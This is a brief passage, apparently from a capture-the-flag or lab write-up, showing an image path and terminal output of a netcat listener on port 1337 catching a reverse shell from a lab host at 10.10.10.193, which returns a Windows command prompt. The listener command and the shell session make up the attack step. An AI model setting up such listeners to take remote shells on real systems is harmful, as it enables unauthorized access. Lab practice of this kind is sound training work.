 $ nc -nvlp 1337
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from 10.10.10.193.
Ncat: Connection from 10.10.10.193:51086.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Users\Public>